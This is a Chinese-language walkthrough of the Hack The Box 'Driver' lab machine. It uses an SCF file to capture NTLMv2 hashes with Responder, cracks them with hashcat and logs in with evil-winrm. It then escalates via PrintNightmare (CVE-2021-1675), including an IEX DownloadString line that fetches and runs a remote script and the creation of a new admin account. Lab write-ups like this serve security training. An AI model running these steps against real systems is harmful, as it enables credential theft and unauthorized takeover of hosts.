本文主要是介绍[Hack The Box] HTB—Driver walkthrough,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
[Hack The Box] HTB—Driver walkthrough
HTB—Driver
- [Hack The Box] HTB—Driver walkthrough
- 一、信息搜集
- 二、SMB Share – SCF File Attacks && Net-NTLMv2 hash grabbing
- NTLMv2
- evil-winrm
- 三、提权
machine : Hack The Box——Driver

一、信息搜集
nmap -sV 10.10.11.106

nmap -sC -sV -n -T5 -p 135,80,445 10.10.11.106
得到
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Potentially risky methods: TRACE
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-02-22T10:34:47
|_ start_date: 2022-02-22T04:38:42
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_clock-skew: mean: 7h17m39s, deviation: 0s, median: 7h17m38s

80端口需要密码登陆
猜admin/admin登陆

firmware update有个上传口,但普通文件上传漏洞并不适用

二、SMB Share – SCF File Attacks && Net-NTLMv2 hash grabbing
可以看看smb服务有什么漏洞

看这篇博客,可以利用smb文件共享
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
首先创建一个shell.scf文件
SCF(Shell 命令文件)文件可用于执行一组有限的操作,例如显示 Windows 桌面或打开 Windows 资源管理器
[Shell]
Command=2
IconFile=\\10.10.16.3[my ip]\share\icon.ico
[Taskbar]
Command=ToggleDesktop
然后使用responder监听连接htb的那个网卡,捕获浏览共享的用户的哈希值。
responder -wrf --lm -v -I tun0
然后去之前找到的上传点上传我们的shell.scf文件


NTLMv2
当目标浏览共享时,将自动会从系统建立网络连接,连接到包含在SCF文件内的UNC路径。Windows将尝试使用用户名和密码对该共享进行身份验证。在验证过程中,随机的8字节质询密钥会从服务器发送到客户端,散列后的NTLM / LANMAN密码再次使用这个质询密钥进行加密。Responder将捕获NTLMv2哈希。
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:98659cf5fc99e040:11A08E337555F71AEB163115637B06D0:0101000000000000EBC3A76BEE27D801D68821B0D4FBE03000000000020000000000000000000000

用hashcat爆破NTLMv2哈希
hashcat.exe -a 0 -m 5600 hash.txt D:\tool\hvv\字典\rockyou.txt

得到用户密码
TONY/liltony
evil-winrm
拿到用户密码的凭证之后,如果winrm服务(通常是5985端口)开着,我们可以用evil-winrm连接
nmap -sC -sV -n -T5 -p 5985 10.10.11.106PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
通过Evil-WinRM工具连接远程Windows服务器的WinRM服务并获得交互式PowerShell
evil-winrm -i 10.10.11.106 -u TONY -p liltony
拿到TONY用户的flag afeb7d0505e0be6dcbba4ae02339c641

三、提权
get-process
获取靶机的进程,在进程中可以看到spoolsv在运行

Print Spooler 是 Windows 打印后台处理服务,在 Windows 平台使用打印机的必要服务。攻击者可绕过 RpcAddPrinterDriver 的身份验证,在打印服务器中安装恶意驱动程序。Windows 域环境中普通帐户就能利用此漏洞。
所以可以使用漏洞CVE-2021-1675提权(https://github.com/calebstewart/CVE-2021-1675)
在本地使用python3架设一个http服务器
python -m http.server 8080
然后远程加载ps脚本
IEX(New-Object Net.WebClient).DownloadString("http://10.10.16.3:8080/CVE-2021-1675.ps1")
或者用evil-winrm的upload命令
upload PATH/CVE-2021-1675.ps1

直接导入脚本会报错
*Evil-WinRM* PS C:\Users\tony\Documents> Import-Module ./CVE-2021-1675.ps1File C:\Users\tony\Documents\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module ./CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
running scripts is disabled on this system
需要设置execution policy为Unrestricted
Get-ExecutionPolicy
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted -Force;

其实!我发现evil-winrm自带这个ps脚本,menu就可以看到

使用脚本添加一个新用户
Invoke-Nightmare -DriverName "DRIVER" -NewUser "xiaoz" -NewPassword "xiaoz" //DriverName也可以不加
net localgroup administrators


用新建的管理员用户重新登陆
evil-winrm -i 10.10.11.106 -u xiaoz -p xiaoz
cd C:\Users\Administrator\Desktop
ls
cat root.txt

拿到管理员flag 8d8594e897170bfbbd391ba2ef39c071

参考wp:
https://zhuanlan.zhihu.com/p/438040496
https://brainful.blog/2021/11/18/driver/
这篇关于[Hack The Box] HTB—Driver walkthrough的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






![[UVM]6.component driver monitor sequencer agent scoreboard env test](https://i-blog.csdnimg.cn/direct/d6155f8e9cb5494582087a4fa47916e2.png)